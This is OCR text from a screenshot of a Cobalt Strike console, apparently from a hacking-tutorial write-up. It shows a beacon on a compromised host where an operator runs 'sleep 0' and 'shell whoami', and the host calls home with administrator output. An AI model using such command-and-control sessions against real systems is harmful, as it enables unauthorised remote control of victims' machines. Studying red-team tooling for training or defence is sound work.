 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WEB @ 1916
Event Log X Listeners X Beacon 10.10.10.80@1916 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
delay\administrator
HACK学习呀
[WEB] Administrator */1916 last: 12ms
beacon>